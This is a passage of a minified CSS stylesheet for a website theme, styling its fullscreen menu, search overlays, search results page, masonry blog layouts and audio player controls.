.edge-fullscreen-below-menu-widget-holder,.edge-fullscreen-menu-opened.edge-fade-text-scaledown .edge-fullscreen-menu-holder-outer nav{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .25s linear .1s;-moz-transition:all .25s linear .1s;transition:all .25s linear .1s}.edge-fade-text-scaledown .edge-fullscreen-menu-holder-outer .edge-fullscreen-above-menu-widget-holder,.edge-fade-text-scaledown .edge-fullscreen-menu-holder-outer .edge-fullscreen-below-menu-widget-holder,.edge-fade-text-scaledown .edge-fullscreen-menu-holder-outer nav{opacity:0;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .25s linear .1s;-moz-transition:all .25s linear .1s;transition:all .25s linear .1s}.edge-search-opener{position:relative;display:inline-block;vertical-align:middle;font-size:13px;color:#555;margin:0 15px}.edge-search-opener:hover{color:#888}.edge-search-opener .edge-search-opener-wrapper{line-height:16px}.edge-search-opener .edge-search-opener-wrapper>*{position:relative;display:inline-block;vertical-align:middle}.edge-search-opener .edge-search-opener-wrapper .edge-icon-font-awesome,.edge-search-opener .edge-search-opener-wrapper .edge-icon-font-elegant,.edge-search-opener .edge-search-opener-wrapper .edge-icon-ion-icon{line-height:inherit}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-search-opener,.edge-light-header .edge-top-bar .edge-search-opener{color:#fff!important}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-search-opener:hover,.edge-light-header .edge-top-bar .edge-search-opener:hover{color:rgba(255,255,255,.8)!important}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-search-opener,.edge-dark-header .edge-top-bar .edge-search-opener{color:#333!important}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-search-opener:hover,.edge-dark-header .edge-top-bar .edge-search-opener:hover{color:rgba(51,51,51,.8)!important}.search .edge-content .edge-content-inner>.edge-container>.edge-container-inner{padding:66px 0 0}.edge-search-page-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-search-page-holder .edge-search-page-form{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 60px}.edge-search-page-holder .edge-search-page-form .edge-search-title{margin:0 0 34px}.edge-search-page-holder .edge-search-page-form .edge-search-label{display:block;font-size:12px}.edge-search-page-holder .edge-search-page-form .edge-form-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 17px;clear:both;border-bottom:1px solid #959595}.edge-search-page-holder .edge-search-page-form .edge-form-holder .edge-column-left{display:table-cell;vertical-align:top}.edge-search-page-holder .edge-search-page-form .edge-form-holder .edge-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.edge-search-page-holder .edge-search-page-form .edge-form-holder .edge-search-field{position:relative;width:100%;height:36px;line-height:36px;margin:0;padding:0 20px 0 3px;font-family:inherit;font-size:14px;color:#888;background-color:transparent;border:none;outline:0;vertical-align:middle;-webkit-appearance:none;box-sizing:border-box}.edge-search-page-holder .edge-search-page-form .edge-form-holder .edge-search-field:focus{border-color:#212121}.edge-search-page-holder .edge-search-page-form .edge-form-holder .edge-search-submit{position:relative;display:inline-block;width:auto;height:36px;line-height:36px;padding:0;font-family:inherit;font-size:15px;color:#888;background-color:transparent;border:0;outline:0;cursor:pointer;vertical-align:middle;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}.edge-search-page-holder .edge-search-page-form .edge-form-holder .edge-search-submit:hover,.edge-search-page-holder article.sticky .edge-post-title-area h3 a{color:#212121}.edge-search-page-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 31px}.edge-search-page-holder article.page .edge-post-title-area .edge-post-info>div.edge-post-info-category{display:none}.edge-search-page-holder article .edge-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-search-page-holder article .edge-post-image{display:block;float:left;width:130px;margin:8px 0 0}.edge-search-page-holder article .edge-post-image a,.edge-search-page-holder article .edge-post-image img{display:block}.edge-search-page-holder article .edge-post-title-area{height:138px;padding:0 0 0 159px}.edge-search-page-holder article .edge-post-title-area.edge-no-thumbnail{padding:0}.edge-search-page-holder article .edge-post-title-area .edge-post-title-area-inner{width:100%;height:100%;overflow:hidden;border-bottom:1px solid #959595;box-sizing:border-box}.edge-search-page-holder article .edge-post-title-area .edge-post-title-area-inner .edge-post-title{margin:0 0 14px}.edge-search-page-holder article .edge-post-title-area .edge-post-title-area-inner .edge-post-excerpt{margin:0}.edge-search-page-holder article .edge-post-title-area .edge-post-title-area-inner .edge-post-excerpt:after{content:'...'}.edge-search-cover{position:absolute;top:0;left:0;width:100%;display:none;color:#fff;background-color:#111;z-index:115}.edge-search-cover .edge-form-holder-outer{display:table;width:100%;height:100%}.edge-search-cover .edge-form-holder{position:relative;display:table-cell;vertical-align:middle;padding:0 45px}.edge-search-cover .edge-form-holder-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-search-cover .edge-container-inner .edge-form-holder{padding:0}.edge-search-cover .edge-container-inner .edge-search-close{right:0}.edge-search-cover input{display:inline-block;vertical-align:middle;width:90%;margin:0;padding:0;float:left;font-family:inherit;color:inherit;font-size:inherit;font-weight:inherit;background-color:transparent;border:0;box-shadow:none;outline:0;outline-offset:0;border-radius:0}.edge-search-cover input::-webkit-input-placeholder{color:#888}.edge-search-cover input:-moz-placeholder{color:#888}.edge-search-cover input::-moz-placeholder{color:#888}.edge-search-cover input:-ms-input-placeholder{color:#888}.edge-search-cover input[type=submit]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px;visibility:hidden}.edge-search-cover .edge-search-close{position:absolute;right:24px;top:50%;font-size:34px;line-height:1em;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-search-cover .edge-search-close a{color:#888;display:inline-block;vertical-align:middle}.edge-search-cover .edge-search-close a *{display:block;line-height:inherit}.edge-search-cover .edge-search-close a:hover{color:#212121}.edge-search-cover.disabled input,.edge-search-cover.disabled input:focus{font-weight:400}.edge-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;z-index:105;opacity:0}.edge-fullscreen-search-holder .edge-fullscreen-search-logo{position:relative;top:90px;left:18%}.edge-fullscreen-search-holder .edge-fullscreen-search-table{display:table;width:100%;height:100%}.edge-fullscreen-search-holder .edge-fullscreen-search-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.edge-fullscreen-search-holder .edge-form-holder-inner{position:relative;width:27%;margin:auto}.edge-fullscreen-search-holder .edge-form-holder-inner .edge-line{position:absolute;left:0;bottom:-2px;width:0;border-bottom:1px solid #959595;-webkit-transition:all .3s .2s;-moz-transition:all .3s .2s;transition:all .3s .2s}.edge-fullscreen-search-opened .edge-fullscreen-search-holder .edge-form-holder-inner .edge-line{width:100%;-webkit-transition:width .5s ease .6s;-moz-transition:width .5s ease .6s;transition:width .5s ease .6s}.edge-fullscreen-search-holder .edge-field-holder{display:block;position:relative}.edge-fullscreen-search-holder .edge-search-field{position:relative;height:100%;width:100%;border:0;background:0 0;outline:0;font-family:Inconsolata;font-size:16px;color:#555;line-height:23px}.edge-fullscreen-search-holder .edge-search-field::-webkit-input-placeholder{color:#666}.edge-fullscreen-search-holder .edge-search-field:-moz-placeholder{color:#666}.edge-fullscreen-search-holder .edge-search-field::-moz-placeholder{color:#666}.edge-fullscreen-search-holder .edge-search-field:-ms-input-placeholder{color:#666}.edge-fullscreen-search-holder .edge-search-submit{position:absolute;right:0;bottom:-20px;width:auto;font-size:15px;line-height:23px;color:#212121;background-color:transparent;border:none;outline:0;opacity:0;cursor:pointer;-webkit-transition:all .3s .2s;-moz-transition:all .3s .2s;transition:all .3s .2s}.edge-fullscreen-search-opened .edge-fullscreen-search-holder .edge-search-submit{opacity:1;bottom:5px;-webkit-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;-moz-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);transform:rotate(270deg)}.edge-fullscreen-search-holder .edge-search-submit:hover{color:#212121}.edge-fullscreen-search-holder .edge-search-close-holder{float:right;margin-right:45px}.edge-fullscreen-search-holder .edge-fullscreen-search-close-container{position:absolute;right:18%;top:65px;width:100%}.edge-fullscreen-search-holder .edge-fullscreen-search-close-container a{position:absolute;top:40px;right:40px;color:#212121;font-size:25px;opacity:0;visibility:hidden;line-height:24px}.edge-fullscreen-search-holder .edge-fullscreen-search-close-container a:before{content:"CLOSE";font-family:Inconsolata;font-size:16px;color:#212121;float:left;position:relative}.edge-fullscreen-search-holder .edge-fullscreen-search-close-container a:hover{color:#000}.edge-fullscreen-search-opened .edge-page-header .edge-menu-area{background-color:#fff!important}.edge-fullscreen-search-opened::-webkit-input-placeholder{color:#212121}.edge-fullscreen-search-opened:-moz-placeholder{color:#212121}.edge-fullscreen-search-opened::-moz-placeholder{color:#212121}.edge-fullscreen-search-opened:-ms-input-placeholder{color:#212121}.edge-search-fade .edge-fullscreen-search-holder{visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;z-index:112;box-sizing:border-box}.edge-search-fade .edge-fullscreen-search-holder .edge-fullscreen-search-table{background-color:#fff}.edge-search-fade-out.edge-search-fade .edge-fullscreen-search-holder{-webkit-animation:search_fade_out .2s ease-out both;-moz-animation:search_fade_out .2s ease-out both;animation:search_fade_out .2s ease-out both}.edge-search-fade-in.edge-search-fade .edge-fullscreen-search-holder.edge-animate{-webkit-animation:search_fade_in .3s ease both;-moz-animation:search_fade_in .3s ease both;animation:search_fade_in .3s ease both}.edge-search-fade .edge-fullscreen-search-holder.edge-animate .edge-fullscreen-search-close{opacity:1;visibility:visible}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.edge-slide-from-header-bottom-holder{position:absolute;top:100%;right:0;width:300px;display:none;margin:0 -29px 0 0;background-color:transparent;overflow:hidden;z-index:9999;box-sizing:border-box}.edge-slide-from-header-bottom-holder .edge-form-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;box-sizing:border-box;background-color:#111;padding-top:6px;padding-bottom:7px}.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-field,.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-submit{position:relative;display:inline-block;vertical-align:top;float:left;margin:0;height:44px;line-height:42px;color:#a1a1a1;background-color:transparent;border:0;border-radius:0;outline:0;-webkit-appearance:none;box-sizing:border-box;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out;font-size:14px}.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-field{width:calc(100% - 40px);padding:0 10px 0 20px;font-family:inherit}.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-field::-webkit-input-placeholder{color:#7a7a7a}.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-field:-moz-placeholder{color:#7a7a7a}.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-field::-moz-placeholder{color:#7a7a7a}.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-field:-ms-input-placeholder{color:#7a7a7a}.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-field:focus,.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-submit:hover{color:#fff}.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-submit{width:40px;padding:0 12px 0 0;font-size:14px;cursor:pointer}.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-submit span,.edge-slide-from-header-bottom-holder .edge-form-holder .edge-search-submit span:before{display:block;line-height:inherit}.edge-search-slides-from-window-top .edge-page-header,.edge-search-slides-from-window-top .edge-top-bar{top:0;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;transition:all .25s ease-out}.edge-search-slides-from-window-top .edge-mobile-header{-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;transition:all .25s ease-out}.edge-search-slides-from-window-top .content_inner{margin-top:0;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;transition:all .25s ease-out}.edge-search-slides-from-window-top .mobile-header-appear .edge-mobile-header-inner{padding-top:0;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;transition:all .25s ease-out}.edge-search-slides-from-window-top.edge-search-open .edge-page-header,.edge-search-slides-from-window-top.edge-search-open .edge-top-bar{top:50px}.edge-search-slides-from-window-top.edge-search-open .edge-search-slide-window-top{height:50px}.edge-search-slides-from-window-top.edge-search-open .edge-mobile-header{top:50px!important}.edge-search-slides-from-window-top.edge-search-open .mobile-header-appear .edge-mobile-header-inner{padding-top:50px}.edge-search-slides-from-window-top.edge-search-open .content_inner{margin-top:50px}.edge-search-slides-from-window-top.edge-search-open .edge-sticky-header.header-appear{-webkit-transform:translateY(50px);-moz-transform:translateY(50px);transform:translateY(50px)}.edge-fixed-wrapper.fixed .edge-search-slide-window-top{position:static}.edge-search-slide-window-top{background:#262626;color:#fff;margin:0;overflow:hidden;width:100%;height:0;position:fixed;top:0;left:0;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;transition:all .25s ease-out}.edge-blog-holder,.edge-search-slide-window-top .edge-container-inner{position:relative}.edge-search-slide-window-top .form-inner{padding:0 45px}.edge-search-slide-window-top .edge-container{background-color:transparent}.edge-search-slide-window-top i{color:#959595;font-size:13px;display:inline-block;float:left;line-height:50px}.edge-search-slide-window-top .edge-container i{padding:0}.edge-search-slide-window-top .edge-container input{width:90%;padding:0 0 0 10px}.edge-search-slide-window-top .edge-container .edge-search-close{right:0}.edge-search-slide-window-top input,.edge-search-slide-window-top input:focus{background-color:#262626;border:none;box-shadow:none;color:#959595;display:inline-block;font-size:13px;line-height:20px;height:20px;margin:15px 0;width:90%;padding:0 0 0 10px;font-family:inherit;outline:0;outline-offset:0;-webkit-appearance:none;border-radius:0;float:left}.edge-search-slide-window-top input:focus{outline-offset:0!important}@media only screen and (max-width:1200px){.edge-search-slide-window-top input{width:80%}}@media only screen and (max-width:768px){.edge-search-slide-window-top input{width:70%}}@media only screen and (max-width:500px){.edge-search-slide-window-top input{width:65%}}.edge-search-slide-window-top input[type=submit]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px;visibility:hidden}.edge-search-slide-window-top .edge-search-close{color:#959595;font-size:13px;position:absolute;line-height:50px;height:50px;top:0;right:45px}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#959595;margin-top:10px}div.edge-grid-col-8 div.edge-blog-holder.edge-blog-single-standard,div.edge-grid-col-8 div.edge-blog-holder.edge-blog-single-title-area-empty,div.edge-grid-col-8 div.edge-blog-holder.edge-blog-single-title-area-info,div.edge-grid-col-8 div.edge-blog-holder.edge-blog-standard,div.edge-grid-col-9 div.edge-blog-holder.edge-blog-single-standard,div.edge-grid-col-9 div.edge-blog-holder.edge-blog-single-title-area-empty,div.edge-grid-col-9 div.edge-blog-holder.edge-blog-single-title-area-info,div.edge-grid-col-9 div.edge-blog-holder.edge-blog-standard{width:100%}.edge-blog-holder{vertical-align:middle;clear:both;width:66%;margin-left:auto;margin-right:auto;display:block}.edge-blog-holder article,.edge-blog-holder article .edge-post-content,.edge-blog-holder article .edge-post-image{display:inline-block;vertical-align:middle;position:relative}.edge-blog-holder.edge-blog-masonry,.edge-blog-holder.edge-blog-masonry-gallery{width:100%}.edge-blog-holder article{width:100%;box-sizing:border-box}.edge-blog-holder article.sticky .edge-post-title a{color:#212121}.edge-blog-holder article .edge-post-content{width:100%}.edge-blog-holder article .edge-post-image{max-width:100%}.edge-blog-holder article .edge-post-image img{display:block}.edge-blog-holder article .edge-post-text{position:relative;display:inline-block;width:100%;vertical-align:middle;box-sizing:border-box}.edge-blog-holder article .edge-post-title{-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.edge-blog-holder article .edge-post-title:hover{opacity:.7}.edge-blog-holder article .edge-post-excerpt:after{content:'...'}.edge-blog-holder article .edge-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-blog-holder article .edge-post-info>*{position:relative;display:inline-block;vertical-align:top;color:currentColor}.edge-blog-holder article .edge-post-info>* a{color:inherit}.edge-blog-holder article.format-gallery .edge-post-image{width:100%}.edge-blog-holder article.format-gallery .owl-carousel .owl-item{z-index:2}.edge-blog-holder article.format-gallery .owl-carousel .owl-item.active{z-index:3}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-embed,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-embed body{background:0 0}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container{background-color:#f8f8f8}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls{height:38px!important}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls{padding:0 10px 0 4px;box-sizing:border-box}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button{width:39px}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{width:30px}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{height:38px}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button button,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button button{position:relative;height:100%;background:center no-repeat;margin:0;border:0;outline:0}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-play button,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-play button{width:39px;background-image:url(../img/audio/play.png)}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-pause button,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-pause button{width:39px;background-image:url(../img/audio/pause.png)}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-stop button,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-stop button{width:39px;background-image:url(../img/audio/stop.png)}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-mute button,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button{width:30px;background-image:url(../img/audio/sound.png)}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-unmute button,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button{width:30px;background-image:url(../img/audio/mute.png)}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-time{height:100%;padding:0;font-family:Inconsolata;font-size:13px;color:#555;line-height:36px}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail{height:100%;padding:0;font-family:Inconsolata}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total{height:5px;margin:15px 14px;background:#e5e5e5}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current{height:5px;background-color:#212121}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float{top:-14px;border:0;color:#fff}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float .mejs-time-float-corner{border-top-color:#212121}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-loaded{background:0 0}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider{height:38px}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:5px;top:15px;background:0 0}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#e5e5e5}.edge-blog-holder article.format-audio .edge-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#212121}.edge-blog-holder .edge-blog-load-more-button-holder,.edge-blog-holder .edge-load-more-ajax-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 60px;text-align:center}.edge-blog-holder.edge-blog-masonry-gallery article{-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out;opacity:0}.edge-blog-holder.edge-blog-masonry-gallery article.edge-appeared{opacity:1}.edge-blog-holder.edge-blog-masonry-gallery article .edge-post-content,.edge-blog-holder.edge-blog-masonry-gallery article .edge-post-image{height:100%}.edge-blog-holder.edge-blog-masonry-gallery article .edge-post-image img{width:100%}.edge-blog-holder.edge-blog-masonry-gallery article .edge-post-image:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background:rgba(33,33,33,.62);background:-webkit-linear-gradient(rgba(33,33,33,0),rgba(33,33,33,.62));background:-moz-linear-gradient(rgba(33,33,33,0),rgba(33,33,33,.62));background:linear-gradient(rgba(33,33,33,0),rgba(33,33,33,.62))}.edge-blog-holder.edge-blog-masonry-gallery article .edge-post-text{position:absolute;bottom:39px;left:0;padding:0 20px;text-align:center;box-sizing:border-box}.edge-blog-holder.edge-blog-masonry-gallery article .edge-post-text a{position:relative;z-index:2}.edge-blog-holder.edge-blog-masonry-gallery article .edge-post-excerpt,.edge-blog-holder.edge-blog-masonry-gallery article .edge-post-info,.edge-blog-holder.edge-blog-masonry-gallery article .edge-post-title{color:#fff}.edge-blog-holder.edge-blog-masonry-gallery article .edge-blog-masonry-gallery-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.edge-blog-holder.edge-blog-masonry-gallery article.format-link,.edge-blog-holder.edge-blog-masonry-gallery article.format-quote{-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.edge-blog-holder.edge-blog-masonry-gallery article.format-link .edge-post-text,.edge-blog-holder.edge-blog-masonry-gallery article.format-quote .edge-post-text{top:50%;left:0;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-blog-holder.edge-blog-masonry-gallery article:not(.format-quote):not(.format-link) .edge-post-text{-webkit-transition:-webkit-transform .3s cubic-bezier(.44,1.22,0,1.43);-moz-transition:-moz-transform .3s cubic-bezier(.44,1.22,0,1.43);transition:transform .3s cubic-bezier(.44,1.22,0,1.43)}.edge-blog-holder.edge-blog-masonry-gallery article:not(.format-quote):not(.format-link):hover .edge-post-text{-webkit-transition:-webkit-transform .5s cubic-bezier(.44,1.22,0,1.43);-moz-transition:-moz-transform .5s cubic-bezier(.44,1.22,0,1.43);transition:transform .5s cubic-bezier(.44,1.22,0,1.43);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);transform:translateY(-20px)}.edge-blog-holder.edge-blog-type-masonry .edge-blog-holder-inner{opacity:0;padding-bottom:110px}.edge-blog-holder.edge-blog-type-masonry article{float:left}.edge-blog-holder.edge-blog-type-masonry .edge-blog-masonry-grid-sizer,.edge-blog-holder.edge-blog-type-masonry article{width:100%}.edge-blog-holder.edge-blog-type-masonry .edge-blog-masonry-grid-gutter{width:0}.edge-blog-holder.edge-blog-type-masonry.edge-blog-two-columns .edge-blog-masonry-grid-sizer,.edge-blog-holder.edge-blog-type-masonry.edge-blog-two-columns article{width:50%}.edge-blog-holder.edge-blog-type-masonry.edge-blog-two-columns article.edge-post-size-large-width,.edge-blog-holder.edge-blog-type-masonry.edge-blog-two-columns article.edge-post-size-large-width-height{width:100%}.edge-blog-holder.edge-blog-type-masonry.edge-blog-three-columns .edge-blog-masonry-grid-sizer,.edge-blog-holder.edge-blog-type-masonry.edge-blog-three-columns article{width:33.33333%}.edge-blog-holder.edge-blog-type-masonry.edge-blog-three-columns article.edge-post-size-large-width,.edge-blog-holder.edge-blog-type-masonry.edge-blog-three-columns article.edge-post-size-large-width-height{width:66.66667%}.edge-blog-holder.edge-blog-type-masonry.edge-blog-four-columns .edge-blog-masonry-grid-sizer,.edge-blog-holder.edge-blog-type-masonry.edge-blog-four-columns article{width:25%}.edge-blog-holder.edge-blog-type-masonry.edge-blog-four-columns article.edge-post-size-large-width,.edge-blog-holder.edge-blog-type-masonry.edge-blog-four-columns article.edge-post-size-large-width-height{width:50%}.edge-blog-holder.edge-blog-type-masonry.edge-blog-five-columns .edge-blog-masonry-grid-sizer,.edge-blog-holder.edge-blog-type-masonry.edge-blog-five-columns article{width:20%}.edge-blog-holder.edge-blog-type-masonry.edge-blog-five-columns article.edge-post-size-large-width,.edge-blog-holder.edge-blog-type-masonry.edge-blog-five-columns article.edge-post-size-large-width-height{width:40%}.edge-blog-holder.edge-blog-type-masonry.edge-blog-no-space .edge-blog-holder-inner{margin:0}.edge-blog-holder.edge-blog-type-masonry.edge-blog-no-space article{padding:0;margin:0}.edge-blog-holder.edge-blog-type-masonry.edge-blog-tiny-space .edge-blog-holder-inner{margin:0 -5px}.edge-blog-holder.edge-blog-type-masonry.edge-blog-tiny-space article{padding:0 5px;margin:0 0 10px}.edge-blog-holder.edge-blog-type-masonry.edge-blog-small-space .edge-blog-holder-inner{margin:0 -10px}.edge-blog-holder.edge-blog-type-masonry.edge-blog-small-space article{padding:0 10px;margin:0 0 20px}.edge-blog-holder.edge-blog-type-masonry.edge-blog-normal-space .edge-blog-holder-inner{margin:0 -15px}.edge-blog-holder.edge-blog-type-masonry.edge-blog-normal-space article{padding:0 15px;margin:0 0 30px}.edge-blog-holder.edge-blog-type-masonry.edge-blog-masonry-full{box-sizing:border-box}.edge-blog-holder.edge-blog-type-masonry.edge-blog-masonry-full.edge-blog-tiny-space{padding:0 10px}.edge-blog-holder.edge-blog-type-masonry.edge-blog-masonry-full.edge-blog-small-space{padding:0 20px}.edge-blog-holder.edge-blog-type-masonry.edge-blog-masonry-full.edge-blog-normal-space{padding:0 30px}.edge-blog-holder.edge-blog-masonry article{margin:0 0 20px;padding:0 0 30px}.edge-blog-holder.edge-blog-masonry article .edge-post-title{font-family:Inconsolata;font-size:16px;line-height:40px;font-weight:400;margin:20px 0 0;letter-spacing:1.5px}.edge-blog-holder.edge-blog-masonry article .edge-post-info-date{font-family:Inconsolata;margin-top:-10px}.edge-blog-holder.edge-blog-masonry article .edge-post-info-date a{font-size:12px;letter-spacing:1.5px;color:#999;line-height:1em;font-weight:400;text-transform:uppercase}.edge-blog-holder.edge-blog-masonry article .edge-post-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:14px 0 18px;columns:#959595}.edge-blog-holder.edge-blog-masonry article .edge-post-excerpt-holder .edge-post-excerpt:after{content:none}.edge-blog-holder.edge-blog-masonry article .edge-post-read-more-button{margin-bottom:16px}.edge-blog-holder.edge-blog-masonry article .edge-post-read-more-button a{margin:-15px 0 0;font-family:Inconsolata}.edge-blog-holder.edge-blog-masonry article .edge-post-read-more-button a span{color:#555;font-weight:400;letter-spacing:1.5px;font-size:13px;text-transform:uppercase}.edge-blog-holder.edge-blog-masonry article .edge-post-read-more-button a i{color:#212121;font-size:11px}.edge-blog-holder.edge-blog-masonry article .edge-post-read-more-button a:hover span{color:#212121}.edge-blog-holder.edge-blog-masonry article .edge-more-link-container{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0}.edge-blog-holder.edge-blog-masonry article.format-link .edge-post-title,.edge-blog-holder.edge-blog-masonry article.format-quote .edge-post-title{margin-bottom:0}.edge-blog-holder.edge-blog-masonry article .edge-post-info-top>div{position:relative;display:inline-block;padding-right:25px;margin-left:5px}.edge-blog-holder.edge-blog-masonry article .edge-post-info-top>div:after{content:"/";position:absolute;top:0;right:5px}.edge-blog-holder.edge-blog-masonry article .edge-post-info-top>div:first-child{margin-left:0}.edge-blog-holder.edge-blog-masonry article 